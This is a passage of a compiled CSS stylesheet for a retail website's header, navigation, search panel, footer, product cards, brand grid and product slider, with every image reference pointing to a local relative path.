.site-nav__link {
  text-decoration: none;
  color: #404040;
  font-weight: 600;
  font-size: 12px;
  line-height: 1.1;
  text-transform: uppercase;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  padding: 17px 0 15px;
  display: block; }
  @media (max-width: 1349px) {
    .site-nav__link {
      font-size: 11px; } }
  @media (max-width: 1223px) {
    .site-nav__link {
      font-size: 10px; } }
  .site-nav__link::before {
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease; }
  .site-nav__link:hover {
    color: #3a1e16; }

.site-nav__decor-line {
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  bottom: 0;
  background: #f7ad2b;
  -webkit-transition: 0.7s ease;
  -o-transition: 0.7s ease;
  transition: 0.7s ease; }

.site-nav__submenu {
  width: 100vw;
  position: absolute;
  background: #f2f5f2;
  top: 45px;
  /* margin-left: -50vw;
  left: 56%; */
  left: 0;
  max-height: 0;
  opacity: 0;
  display: none; }

.site-nav__submenu-column-title {
  font-weight: 600;
  font-size: 16px;
  line-height: 1.4;
  color: #3a1e16;
  text-decoration: none;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  display: block;
  padding-bottom: 10px; }
  .site-nav__submenu-column-title:hover {
    opacity: 0.5; }

.site-nav__submenu-column-list {
  list-style-type: none;
  padding: 0; }

.site-nav__submenu-column-list-item a {
  font-size: 13px;
  line-height: 1.7;
  color: #626262;
  text-decoration: none; }
  .site-nav__submenu-column-list-item a:hover {
    text-decoration: underline; }

.site-nav__submenu-wrapper {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-gap: 30px;
  padding: 54px; }

.site-nav__submenu-column-item {
  margin-bottom: 22px; }
  .site-nav__submenu-column-item:last-child {
    margin-bottom: 0; }

.site-nav__submenu-column-list-item {
  padding-bottom: 4px; }
  .site-nav__submenu-column-list-item:last-child {
    padding-bottom: 0; }

.site-nav__submenu--active {
  opacity: 1;
  z-index: 500;
  display: block; }

.page-header {
  background-color: #ffffff; }

.page-header {
  padding-bottom: 0px;
  margin: 0px; }

.page-header__top-block {
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  padding: 12px 0; }

.page-header__top-inner {
  color: #626262;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  line-height: 1.1; }
  @media (max-width: 1349px) {
    .page-header__top-inner {
      padding: 0 15px; } }

.page-header__address {
  font-size: 13px;
  position: relative;
  padding-left: 18px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }
  .page-header__address::before {
    content: "";
    width: 8px;
    height: 10px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    background-image: url("../images/icon/subtract.svg"); }

.page-header__worktime {
  font-size: 12px;
  position: relative;
  padding-left: 24px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  .page-header__worktime::before {
    content: "";
    width: 16px;
    height: 16px;
    position: absolute;
    left: 0;
    top: 50%;
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%);
    background-image: url("../images/icon/clock.svg"); }

.page-header__middle-block {
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  padding: 18px 0 30px; }

.page-header__middle-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-right: 10px; }

.page-header__logo {
  margin-right: 50px; }
  @media (max-width: 1223px) {
    .page-header__logo {
      margin-right: 25px; } }

.page-header__contacts-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.page-header__contacts-item:not(:first-child) {
  margin-left: 30px; }
  @media (max-width: 1223px) {
    .page-header__contacts-item:not(:first-child) {
      margin-left: 15px; } }

.page-header__contacts-link {
  display: block;
  padding-left: 37px;
  position: relative;
  color: #3a1e16;
  font-size: 16px;
  font-weight: 700;
  line-height: 1.7;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-text-decoration-color: transparent;
          text-decoration-color: transparent; }
  .page-header__contacts-link:hover {
    -webkit-text-decoration-color: #f7ad2b;
            text-decoration-color: #f7ad2b; }
  @media (max-width: 1349px) {
    .page-header__contacts-link {
      font-size: 14px; } }
  @media (max-width: 1223px) {
    .page-header__contacts-link {
      font-size: 11px;
      padding-left: 30px; } }
  .page-header__contacts-link--number::before {
    content: "";
    width: 24px;
    height: 25px;
    left: -5px;
    top: 50%;
    position: absolute;
    background-image: url("../images/icon/tele.svg");
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }
  .page-header__contacts-link--email {
    -webkit-text-decoration-color: inherit;
            text-decoration-color: inherit; }
    .page-header__contacts-link--email::before {
      content: "";
      width: 25px;
      height: 19px;
      left: 0;
      top: 50%;
      position: absolute;
      background-image: url("../images/icon/e-mail.svg");
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%); }
  .page-header__contacts-link--whatsapp::before {
    content: "";
    width: 23px;
    height: 23px;
    left: 0;
    top: 50%;
    position: absolute;
    background-image: url("../images/icon/whatsapp.svg");
    -webkit-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
            transform: translateY(-50%); }

.page-header__activity {
  margin-left: auto; }

.page-header__activity-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
  top: 5px; }

.page-header__activity-item:not(:first-child) {
  margin-left: 25px; }

.page-header__activity-trigger {
  background-color: transparent;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  cursor: pointer; }
  .page-header__activity-trigger svg * {
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease; }
  .page-header__activity-trigger:hover svg * {
    fill: #9f4000; }

.page-header__bottom-block {
  border-bottom: 1px solid rgba(172, 175, 186, 0.5); }
  @media (max-width: 1349px) {
    .page-header__bottom-block {
      padding: 0 15px; } }

.page-header__bottom-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.page-header__menu-trigger {
  background-color: transparent;
  border: none;
  padding: 0;
  margin-left: auto;
  width: 24px;
  height: 13px;
  position: relative;
  cursor: pointer; }

.page-header__decor-trigger-base {
  display: block;
  height: 1.9px;
  width: 18px;
  position: absolute;
  top: 50%;
  right: 0;
  background-color: #404040;
  border-radius: 2px; }
  .page-header__decor-trigger-base::before {
    content: "";
    height: 1.9px;
    width: 24px;
    position: absolute;
    top: -5px;
    right: 0;
    background-color: #404040;
    border-radius: 2px; }
  .page-header__decor-trigger-base::after {
    content: "";
    height: 1.9px;
    width: 24px;
    position: absolute;
    top: 5px;
    right: 0;
    background-color: #404040;
    border-radius: 2px; }

.fixed-search-panel {
  width: 100vw;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease;
  -webkit-transform: translate(0);
      -ms-transform: translate(0);
          transform: translate(0);
  background: #f2f5f2;
  position: fixed;
  z-index: 100;
  left: 0;
  top: 0;
  min-height: 600px;
  height: 100vh; }
  .fixed-search-panel button {
    min-width: 29px;
    min-height: 29px;
    border: none;
    background: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    padding: 0;
    margin: 0;
    cursor: pointer;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease; }
    .fixed-search-panel button:hover {
      opacity: 0.5; }
  .fixed-search-panel input {
    border: none;
    background: none;
    font-family: "Nunito Sans", Arial, sans-serif; }

.fixed-search-panel__wrapper {
  height: 100%;
  padding: 90px 70px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  position: relative; }
@media (max-width: 500px) {
  .fixed-search-panel__wrapper {
    padding: 90px 15px; } }

.fixed-search-panel__close-btn {
  position: absolute;
  top: 86px;
  right: 70px; }
  @media (max-width: 500px) {
    .fixed-search-panel__close-btn {
      right: 15px; } }

.fixed-search-panel__form {
  max-width: 643px;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  border-bottom: 1px solid #a3a3a3;
  position: relative; }

.fixed-search-panel__form-input {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 95%;
  font-weight: 600;
  font-size: 18px;
  line-height: 0.7;
  color: #3a1e16; }
  .fixed-search-panel__form-input::-webkit-input-placeholder, .fixed-search-panel__form-input::-moz-placeholder, .fixed-search-panel__form-input:-moz-placeholder, .fixed-search-panel__form-input:-ms-input-placeholder {
    color: #a3a3a3; }

.fixed-search-panel__search-btn {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.fixed-search-panel__form-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 0 15px 6px;
  width: 100%; }

.search-results-preview {
  position: absolute;
  bottom: -1px;
  -webkit-transform: translate(0, 100%);
      -ms-transform: translate(0, 100%);
          transform: translate(0, 100%);
  left: 0;
  width: 100%;
  background: white; }

.search-results-preview__list {
  list-style-type: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column; }

.search-results-preview__list-item {
  border-bottom: 1px solid rgba(172, 175, 186, 0.5);
  position: relative;
  height: 83px; }
  .search-results-preview__list-item:last-child {
    border-bottom: none; }
  .search-results-preview__list-item:hover .search-results-preview__info-title {
    color: #9f4000; }
  .search-results-preview__list-item-link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

.search-results-preview__info-title {
  font-size: 13px;
  line-height: 1.3;
  color: #3a1e16;
  margin: 0;
  -webkit-transition: 0.3s ease;
  -o-transition: 0.3s ease;
  transition: 0.3s ease; }

.search-results-preview__list-item-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding-left: 30px;
  height: 100%; }

.search-results-preview__img-wrap {
  max-width: 100px;
  margin-right: 48px; }
  .search-results-preview__img-wrap img {
    height: 100%;
    -o-object-fit: cover;
       object-fit: cover; }

.search-results-preview__info {
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1; }

.fixed-search-panel--hidden {
  -webkit-transform: translate(0, -100%);
      -ms-transform: translate(0, -100%);
          transform: translate(0, -100%); }

.page-header__nav-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  list-style-type: none;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  max-width: 700px;
  margin: 0 30px 0 131px; }

.page-header__nav-list-item {
  margin-right: 51px; }
  .page-header__nav-list-item:last-child {
    margin-right: 0; }
  .page-header__nav-list-item a {
    font-weight: bold;
    font-size: 12px;
    line-height: 2;
    color: #3a1e16;
    text-decoration: none;
    -webkit-transition: 0.3s ease;
    -o-transition: 0.3s ease;
    transition: 0.3s ease; }
    .page-header__nav-list-item a:hover {
      opacity: 0.5; }

.page-footer__top-block {
  background-color: #F2F5F2;
  background-image: url("../images/content/backgrounds/logo-bg.svg");
  background-position: -140px 160%;
  background-repeat: no-repeat;
  background-size: 550px 520px;
  padding: 94px 0 38px; }

.page-footer__inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  @media (max-width: 1349px) {
    .page-footer__inner {
      padding: 0 15px; } }

.page-footer__column--about-company {
  margin-right: 123px;
  position: relative;
  top: -20px; }

.page-footer__logo {
  margin-bottom: 45px; }

.page-footer__about-work {
  margin-bottom: 45px; }

.page-footer__socials-list {
  list-style: none;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }

.page-footer__socials-item:not(:last-child) {
  margin-right: 24px; }

.page-footer__social-circle {
  width: 44px;
  height: 44px;
  background-color: #ffffff;
  border-radius: 50%;
  -webkit-box-shadow: 0 5px 14px 0 rgba(0, 0, 0, 0.07);
          box-shadow: 0 5px 14px 0 rgba(0, 0, 0, 0.07);
  -webkit-transition: .4s ease;
  -o-transition: .4s ease;
  transition: .4s ease; }
  .page-footer__social-circle svg * {
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .page-footer__social-circle:hover {
    background-color: #F7AD2B;
    -webkit-box-shadow: 0 5px 14px 0 rgba(247, 173, 43, 0.4);
            box-shadow: 0 5px 14px 0 rgba(247, 173, 43, 0.4); }
    .page-footer__social-circle:hover svg * {
      fill: #ffffff; }
  @media (max-width: 1223px) {
    .page-footer__social-circle {
      width: 35px;
      height: 35px; } }

.page-footer__social-link {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  height: 100%;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center; }

.page-footer__rows-wrapper {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1; }

.page-footer__row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .page-footer__row--top {
    margin-bottom: 15px; }

.page-footer__wrapper-in-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start; }
  .page-footer__wrapper-in-row .text-block:first-of-type {
    margin-bottom: 7px; }
  .page-footer__wrapper-in-row--special .text-block:first-of-type {
    margin-bottom: 20px; }

.page-footer__row-column.page-footer__row-column--left {
  width: 32.5%; }

.page-footer__row-column.page-footer__row-column--middle {
  width: 47.5%; }

.page-footer__row-column.page-footer__row-column--right {
  width: 20%; }

.page-footer__bottom-block {
  position: relative;
  background-color: #ffffff; }
  .page-footer__bottom-block::before {
    content: '';
    width: 15%;
    height: 2px;
    background-color: #9F4000;
    position: absolute;
    bottom: 0;
    left: 0; }
  .page-footer__bottom-block::after {
    content: '';
    width: 38%;
    height: 2px;
    background-color: #9F4000;
    position: absolute;
    bottom: 0;
    right: 0; }

.page-footer__bottom-block-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding: 17px 0;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center; }
  @media (max-width: 1349px) {
    .page-footer__bottom-block-inner {
      padding: 17px 15px; } }

.page-footer__company-policy {
  font-size: 13px;
  line-height: 1.4;
  color: #626262;
  position: relative;
  right: 30px; }
  @media (max-width: 1349px) {
    .page-footer__company-policy {
      right: 0;
      font-size: 11px; } }

.page-footer__policy-link {
  color: inherit;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .page-footer__policy-link:hover {
    color: #9F4000;
    -webkit-text-decoration-color: #9F4000;
            text-decoration-color: #9F4000; }

.page-footer__site-creator {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-decoration: none; }

.page-footer__creator-text {
  font-size: 14px;
  line-height: 1.3;
  color: #626262;
  margin-right: 5px; }
  @media (max-width: 1223px) {
    .page-footer__creator-text {
      font-size: 12px; } }

.text-block__title {
  margin: 0;
  font-size: 16px;
  color: #3A1E16;
  font-weight: 600;
  line-height: 1.4;
  margin-bottom: 11px;
  max-width: 228px; }
  @media (max-width: 1224px) {
    .text-block__title {
      font-size: 14px; } }
  .text-block__title--subtitle {
    font-size: 13px;
    margin-bottom: 5px; }
    @media (max-width: 1224px) {
      .text-block__title--subtitle {
        font-size: 11px; } }

.text-block__list {
  margin: 0;
  padding: 0;
  list-style: none; }

.text-block__list-item:not(:last-child) {
  margin-bottom: 3px; }

.text-block__text {
  text-decoration: none;
  margin: 0;
  color: #626262;
  font-size: 13px;
  line-height: 1.7;
  max-width: 307px;
  -webkit-transition: .3s ease-out;
  -o-transition: .3s ease-out;
  transition: .3s ease-out; }
  @media (max-width: 1224px) {
    .text-block__text {
      font-size: 11px; } }
  .text-block__text--link:hover {
    color: #9F4000;
    text-decoration: underline; }
  .text-block__text--mx195 {
    max-width: 195px; }
  .text-block__text--number {
    text-decoration: underline; }
    .text-block__text--number:hover {
      color: #9F4000; }

.text-block__wrapper:not(:last-child) {
  margin-bottom: 15px; }

.heading {
  font-size: 30px;
  line-height: 1.6;
  font-weight: 900;
  color: #404040;
  margin: 0; }
  @media (max-width: 1223px) {
    .heading {
      font-size: 28px; } }

.popular-categories__category {
  position: relative;
  padding-top: 90px; }
  .popular-categories__category {
    margin-bottom: 80px; }




.polular-categories__category-label {
  position: absolute;
  font-size: 77px;
  font-weight: 900;
  line-height: 1.1;
  top: 0;
  left: 30px;
  margin: 0;
  color:  #404040;
  /* -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 1px #C9CBC9; */
  z-index: -1;
  line-height: 0.7;
  white-space: nowrap; }
  @media (max-width: 1223px) {
    .polular-categories__category-label {
      font-size: 142px; } }

.popular-categories__category-list {
  list-style: none;
  margin: 0;
  padding: 25px 0 0;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  -webkit-column-gap: 18px;
     -moz-column-gap: 18px;
          column-gap: 18px; }

.popular-categories__category-link {
  color: #3A1E16;
  line-height: 1.2;
  letter-spacing: 1px;
  text-decoration: none;
  display: block;
  height: 100%;
  position: relative;
  -webkit-transition: 0.5s ease;
  -o-transition: 0.5s ease;
  transition: 0.5s ease;
  padding: 0 13px 0 16px;
  top: -20px; }

.popular-categories__img {
  position: relative;
  top: -7px; }

.popular-categories__category-card {
  min-width: 281px;
  position: relative;
  top: 0;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease; }
  .popular-categories__category-card::before {
    content: '';
    width: 110%;
    height: 100%;
    background: url("../images/content/backgrounds/dashed-rect.svg") no-repeat center;
    position: absolute;
    right: -20px;
    opacity: 0;
    -webkit-transition: .3s ease;
    -o-transition: .3s ease;
    transition: .3s ease; }
  .popular-categories__category-card::after {
    content: '';
    width: 40px;
    height: 40px;
    position: absolute;
    background: url("../images/icon/cross.svg");
    right: -6px;
    bottom: -2px;
    opacity: 0;
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease; }
  .popular-categories__category-card:hover {
    top: -20px; }
    .popular-categories__category-card:hover::before {
      right: -8px;
      opacity: 1; }
    .popular-categories__category-card:hover::after {
      right: 7px;
      opacity: 1; }

.popular-categories__card-label {
  display: block;
  max-width: 270px;
  font-weight: 800;
  margin-top: 20px;
  font-size: 16px; }
  @media (max-width: 1223px) {
    .popular-categories__card-label {
      max-width: 230px;
      font-weight: 800;
      font-size: 14px; } }

.product-card {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 20px 16px 36px 0;
  -webkit-transition: .3s ease;
  -o-transition: .3s ease;
  transition: .3s ease;
  position: relative;
  overflow: hidden;
  width: 100%;
  height: auto;
  left: 0;
  top: 0; }
  .product-card:hover {
    -webkit-box-shadow: 0 10px 50px 10px rgba(64, 64, 64, 0.15);
            box-shadow: 0 10px 50px 10px rgba(64, 64, 64, 0.15);
    background: #F2F5F2;
    background-origin: border-box;
    width: calc(100% + 4px);
    height: calc(100% + 2px);
    left: -2px;
    top: -2px; }
    .product-card:hover .product-card__link::before {
      -webkit-transform: translate(5px);
          -ms-transform: translate(5px);
              transform: translate(5px); }

.product-card__series {
  font-size: 13px;
  line-height: 1.1;
  color: #404040;
  margin: 0 0 120px 0;
  padding-left: 30px;
  max-width: 200px; }
  @media (max-width: 1223px) {
    .product-card__series {
      font-size: 11px; } }

.product-card__product-img {
  margin-left: 25px;
  margin-bottom: 55px; }

.product-card__provider-logo {
  margin-left: 25px; height: 42px;
    width: initial;
  }


.product-card__name {
  font-size: 16px;
  line-height: 1.2;
  color: #3A1E16;
      min-height: 114px;
  max-width: 261px;
  margin: 50px 0 35px 0;
  padding-left: 30px; }
  @media (max-width: 1223px) {
    .product-card__name {
      font-size: 14px; } }

.product-card__footer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding-left: 30px; }

.product-card__price {
  font-size: 18px;
  font-weight: 700;
  color: #303030;
  margin: 0 65px 0 0; }
  @media (max-width: 1223px) {
    .product-card__price {
      font-size: 16px; } }

.product-card__link {
  font-size: 14px;
  font-weight: 700;
  line-height: 1.5;
  color: #303030;
  text-decoration: none;
  position: relative;
  padding-bottom: 15px; }




  @media (max-width: 1223px) {
    .product-card__link {
      font-size: 12px; } }
  .product-card__link::before {
    content: '';
    width: 79px;
    height: 11px;
    background: url("../images/icon/arrow-middle.svg") no-repeat center;
    position: absolute;
    bottom: 0;
    right: -10px;
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease; }

.bestsellers__inner {
  position: relative; }

.bestsellers__catalog-link {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.3;
  position: absolute;
  left: 20px;
  top: -65px;
  text-decoration: none;
  color: #3A1E16; }
  .bestsellers__catalog-link::before {
    -webkit-transition: .2s ease;
    -o-transition: .2s ease;
    transition: .2s ease;
    content: '';
    width: 150px;
    height: 10px;
    background: url("../images/icon/arrow-long.svg") no-repeat center;
    position: absolute;
    bottom: -10px;
    left: 0; }
  .bestsellers__catalog-link:hover::before {
    -webkit-transform: translate(10px);
        -ms-transform: translate(10px);
            transform: translate(10px); }

.bestsellers__list {
  margin: 0;
  padding: 0;
  list-style: none;
  display: grid;
  grid-template-columns: repeat(auto-fill, 307px); }

.bestsellers__list-item {
  position: relative; }
  .bestsellers__list-item:first-child::before {
    content: '';
    width: 1000%;
    height: 1px;
    background-color: rgba(172, 175, 186, 0.5);
    position: absolute;
    bottom: 0;
    left: 0; }

.decoration {
  position: absolute;
  z-index: -10;
  overflow: hidden; }
  .decoration--bestsellers {
    width: 615px;
    height: 300%;
    left: 15px;
    top: -300px;
    border-left: 1px solid rgba(172, 175, 186, 0.5);
    border-right: 1px solid rgba(172, 175, 186, 0.5); }
    .decoration--bestsellers::before {
      content: '';
      height: 300%;
      width: 1px;
      background: rgba(172, 175, 186, 0.5);
      position: absolute;
      left: 307px; }
    .decoration--bestsellers::after {
      content: '';
      height: 220px;
      width: 90px;
      position: absolute;
      left: 307px;
      top: 80px;
      background: #ffffff; }
  .decoration--slider-product {
    width: 615px;
    height: 300%;
    left: 30px;
    top: -300px;
    border-left: 1px solid rgba(172, 175, 186, 0.5);
    border-right: 1px solid rgba(172, 175, 186, 0.5); }
  .decoration--brends {
    width: 305px;
    height: 300%;
    left: 325px;
    top: -300px;
    border-left: 1px solid rgba(172, 175, 186, 0.5);
    border-right: 1px solid rgba(172, 175, 186, 0.5); }
  .decoration--product-page-slider {
    width: 615px;
    height: 300%;
    left: 117px;
    top: 0;
    border-left: 1px solid rgba(172, 175, 186, 0.5);
    border-right: 1px solid rgba(172, 175, 186, 0.5); }
    @media (max-width: 1199px) {
      .decoration--product-page-slider {
        width: 591px; } }

.brands__list {
  margin: 0;
  padding: 0;
  list-style: none;
  display: grid;
  grid-template-columns: repeat(3, 145px);
  grid-template-rows: repeat(auto-fill, 65px);
  gap: 20px 165px; }
  .brands__list--column {
    grid-template-columns: 145px;
    grid-template-rows: repeat(auto-fill, 80px);
    gap: 40px 0; }

.brands__brand-link {
  -webkit-filter: saturate(0) opacity(25%);
          filter: saturate(0) opacity(25%);
  -webkit-transition: .5s ease;
  -o-transition: .5s ease;
  transition: .5s ease; }
  .brands__brand-link:hover {
    -webkit-filter: saturate(1) opacity(1);
            filter: saturate(1) opacity(1); }

.slider-product {
  position: relative;
  padding: 57px 0 121px;
  overflow: hidden; }
  .slider-product::before {
    content: "";
    height: 350px;
    width: 81.5%;
    background-color: #f2f5f2;
    position: absolute;
    left: 0;
    top: 120px;
    z-index: -5; }

.slider-product__trigger {
  padding: 0;
  cursor: pointer;
  background-color: transparent;
  border: none;
  z-index: 10; }
  .slider-product__trigger svg {
    -webkit-transition: 0.2s ease;
    -o-transition: 0.2s ease;
    transition: 0.2s ease; }
  .slider-product__trigger::before {
    -webkit-transition: 0.4s ease;
    -o-transition: 0.4s ease;
    transition: 0.4s ease; }
  .slider-product__trigger:hover svg {
    -webkit-transform: translateX(-10px);
        -ms-transform: translateX(-10px);
            transform: translateX(-10px); }
  .slider-product__trigger:hover svg * {
    fill: #9f4000; }

.slider-product__trigger--prev {
  left: 10px;
  padding: 120px 90px;
  border: 1px solid #c6c8cd;
  border-radius: 50%; }
  @media (max-width: 1349px) {
    .slider-product__trigger--prev {
      padding: 90px 60px;
      left: 10px; } }
  @media (max-width: 1224px) {
    .slider-product__trigger--prev {
      padding: 60px 30px; } }

.slider-product__trigger--next {
  padding: 120px 90px;
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg); }
  @media (max-width: 1349px) {
    .slider-product__trigger--next {
      padding: 90px 60px;
      right: 0; } }
  .slider-product__trigger--next::before {
    content: "";
    width: 194px;
    height: 194px;
    position: absolute;
    background: url("../images/content/backgrounds/dashed-circle.svg") no-repeat center;
    right: 50%;
    bottom: 50%;
    -webkit-transform: translate(50%, 50%) rotate(3deg);
        -ms-transform: translate(50%, 50%) rotate(3deg);
            transform: translate(50%, 50%) rotate(3deg); }
  .slider-product__trigger--next::after {
    content: "";
    width: 200px;
    height: 211px;
    background: url("../images/content/backgrounds/dashed-half-circle.svg") no-repeat center;
    position: absolute;
    right: 50%;
    bottom: 60%;
    -webkit-transform: translate(50%, 50%) rotate(175deg);
        -ms-transform: translate(50%, 50%) rotate(175deg);
            transform: translate(50%, 50%) rotate(175deg);
    z-index: -1; }
  .slider-product__trigger--next:hover::before {
    -webkit-transform: translate(50%, 50%) rotate(93deg);
        -ms-transform: translate(50%, 50%) rotate(93deg);
            transform: translate(50%, 50%) rotate(93deg); }
  .slider-product__trigger--next .slider-product__trigger-plug {
    position: absolute;
    width: 150px;
    height: 120px;
    background-color: #ffffff;
    bottom: 0;
    right: 10px; }
    @media (max-width: 1349px) {
      .slider-product__trigger--next .slider-product__trigger-plug {
        bottom: -3px;
        right: 0;
        width: 120px;
        height: 60px; } }

.slider-product__show-window {
  margin-bottom: 20px; }

.slider-product__inner {
  position: relative;
  padding-left: 60px; }
  .slider-product__inner::before {
    content: "";
    width: 615px;
    height: 550px;
    left: 40vw;
    top: -30px;
    background: url("../images/content/backgrounds/logo-bg-full.svg") no-repeat right 35px top;
    background-size: 577px 550px;
    position: absolute;
    z-index: -1; }
  @media (max-width: 1349px) {
    .slider-product__inner {
      padding-left: 70px; } }
  @media (max-width: 1224px) {
    .slider-product__inner {
      padding-left: 110px; } }

.slider-product__show-window {
  overflow: hidden;
  position: relative; }

.slider-product__img-lent {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  position: absolute;
  right: 180px;
  top: 0;
  width: 407px;
  height: 1000px; }

.slider-product__img-slide {
  position: relative;
  overflow: hidden;
  width: 100%;
  height: 100%; }
  .slider-product__img-slide img {
    position: absolute;
    left: 0;
    top: 0; }

.slider-product__title {
  min-height: 305px;
